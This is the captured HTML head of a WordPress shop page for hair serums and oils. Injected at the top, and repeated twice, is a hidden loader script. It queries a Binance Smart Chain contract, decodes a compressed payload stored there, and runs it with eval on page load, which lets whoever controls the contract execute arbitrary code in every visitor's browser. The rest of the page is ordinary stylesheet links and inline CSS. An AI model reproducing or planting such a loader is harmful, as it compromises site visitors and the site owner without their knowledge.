

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairlinkint.com/product-category/serum-oil/
body_size: 23116
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://hairlinkint.com/xmlrpc.php">
		<title>Serum/Oil &#8211; HAIR LINK INTERNATIONAL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAIR LINK INTERNATIONAL &raquo; Feed" href="https://hairlinkint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAIR LINK INTERNATIONAL &raquo; Comments Feed" href="https://hairlinkint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAIR LINK INTERNATIONAL &raquo; Serum/Oil Category Feed" href="https://hairlinkint.com/product-category/serum-oil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://hairlinkint.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://hairlinkint.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://hairlinkint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://hairlinkint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://hairlinkint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://hairlinkint.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1759687874' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-css' href='https://hairlinkint.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-theme-css' href='https://hairlinkint.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-animations-css' href='https://hairlinkint.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-css-css' href='https://hairlinkint.com/wp-content/plugins/booked/dist/booked.css?ver=2.4.4' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#ffffff !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#ffffff !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#7f73bb !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#7f73bb !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#fba87f; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#fba87f; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#fba87f; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://hairlinkint.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://hairlinkint.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://hairlinkint.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://hairlinkint.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://hairlinkint.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://hairlinkint.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://hairlinkint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hairlinkint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://hairlinkint.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='cff-css' href='https://hairlinkint.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-selectBox-css' href='https://hairlinkint.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//hairlinkint.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith-wcwl-main-css' href='https://hairlinkint.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='brands-styles-css' href='https://hairlinkint.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dermatology_clinic-parent-style-css' href='https://hairlinkint.com/wp-content/themes/dermatology-clinic/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://hairlinkint.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith_woocompare_page-css' href='https://hairlinkint.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith-woocompare-widget-css' href='https://hairlinkint.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-wc-fe-styles-css' href='https://hairlinkint.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.9' type='text/css' media='all' />
